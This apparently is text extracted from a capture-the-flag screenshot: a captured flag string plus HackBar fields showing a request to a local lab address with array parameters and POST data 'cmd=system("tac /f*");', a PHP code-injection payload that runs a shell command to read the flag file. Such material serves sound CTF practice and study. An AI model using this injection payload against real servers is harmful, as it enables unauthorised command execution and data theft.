 flag{df2821d1-6cf2-5535-095b-cbf4a10a11dd}
HackBar
Load URL
http://192.168.183.1:53964/pizwww.php?new[]=1
Split URL
Execute
Post data Referer User Agent Cookies Cl
cmd=system("tac /f*");&star[]=2